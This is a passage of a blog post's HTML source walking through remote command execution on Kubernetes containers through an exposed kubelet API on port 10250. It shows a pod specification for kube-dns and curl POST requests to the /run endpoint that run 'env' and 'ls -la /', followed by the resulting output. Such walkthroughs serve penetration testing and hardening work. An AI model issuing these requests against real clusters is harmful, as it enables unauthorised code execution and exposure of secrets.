],\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"containers\": [\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"name\": \"dnsmasq\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"image\": \"gcr.io\/google-containers\/k8s-dns-dnsmasq-nanny-amd64:1.14.10\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"args\": [\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"-v=2\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"-logtostderr\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"-configDir=\/etc\/k8s\/dns\/dnsmasq-nanny\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"-restartDnsmasq=true\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"--\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"-k\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"--cache-size=1000\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"--no-negcache\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"--log-facility=-\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"--server=\/cluster.local\/127.0.0.1#10053\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"--server=\/in-addr.arpa\/127.0.0.1#10053\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"--server=\/ip6.arpa\/127.0.0.1#10053\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; ],\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"ports\": [\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"name\": \"dns\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"containerPort\": 53,\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"protocol\": \"UDP\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; },\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"name\": \"dns-tcp\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"containerPort\": 53,\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"protocol\": \"TCP\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; }\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; ],\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"resources\": {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"requests\": {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"cpu\": \"150m\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"memory\": \"20Mi\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; }\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; },\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"volumeMounts\": [\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"name\": \"kube-dns-config\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"mountPath\": \"\/etc\/k8s\/dns\/dnsmasq-nanny\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; },\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"name\": \"kube-dns-token-xznw5\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"readOnly\": true,\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"mountPath\": \"\/var\/run\/secrets\/kubernetes.io\/serviceaccount\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; }\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; ],\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"livenessProbe\": {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"httpGet\": {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"path\": \"\/healthcheck\/dnsmasq\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"port\": 10054,\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"scheme\": \"HTTP\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; },\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"initialDelaySeconds\": 60,\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"timeoutSeconds\": 5,\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"periodSeconds\": 10,\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"successThreshold\": 1,\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"failureThreshold\": 5\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; },\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"terminationMessagePath\": \"\/dev\/termination-log\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"imagePullPolicy\": \"IfNotPresent\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; },\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; --------SNIP---------\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nWith the output of the running pods command you can craft your command to do the code exec\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E$ curl -k -XPOST \"https:\/\/k8s-node-1:10250\/run\/\u003Cnamespace\u003E\/\u003Cpodname\u003E\/\u003Ccontainer-name\u003E\" -d \"cmd=env\"\u003C\/container-name\u003E\u003C\/podname\u003E\u003C\/namespace\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003Eas an example:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioplz0x3icSps02JND9nZk7bjEey9ojuoGs5bnBaOrbw2O0mk0IHvE-AfyUItv8MYAZV0XsVPqmkeFlb3qicr6jh2hL_zH3BNht0JHnp0lfxj0qqal431vmkc51rczQh2b6a9Ycn5rsys\/s1600\/namespace-name+2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"676\" data-original-width=\"1408\" height=\"191\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioplz0x3icSps02JND9nZk7bjEey9ojuoGs5bnBaOrbw2O0mk0IHvE-AfyUItv8MYAZV0XsVPqmkeFlb3qicr6jh2hL_zH3BNht0JHnp0lfxj0qqal431vmkc51rczQh2b6a9Ycn5rsys\/s400\/namespace-name+2.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKQ8yNcXo-oAiDWOGc28urTyNK4WVXKPpN2Le-j6E3UZsNoqoUy4lDSUD4hpL4EDdjKdRgNBR3C2-QEMbvZNCLeWK_DyylDNNuGFba6Bgr6buLg6fLWe1knMPPfR-FCYY1ieAoJta5Asw\/s1600\/container-name+2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"572\" data-original-width=\"1510\" height=\"151\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKQ8yNcXo-oAiDWOGc28urTyNK4WVXKPpN2Le-j6E3UZsNoqoUy4lDSUD4hpL4EDdjKdRgNBR3C2-QEMbvZNCLeWK_DyylDNNuGFba6Bgr6buLg6fLWe1knMPPfR-FCYY1ieAoJta5Asw\/s400\/container-name+2.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nleaves you with:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -k -XPOST \"https:\/\/kube-node-here:10250\/run\/kube-system\/kube-dns-5b8bf6c4f4-k5n2g\/dnsmasq\" -d \"cmd=ls -la \/\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Etotal 35264\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 .\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 ..\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E-rwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0 Nov\u0026nbsp; 9 16:27 .dockerenv\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 bin\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 5 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;380 Nov\u0026nbsp; 9 16:27 dev\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E-rwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; 36047205 Apr 13\u0026nbsp; 2018 dnsmasq-nanny\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 etc\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv 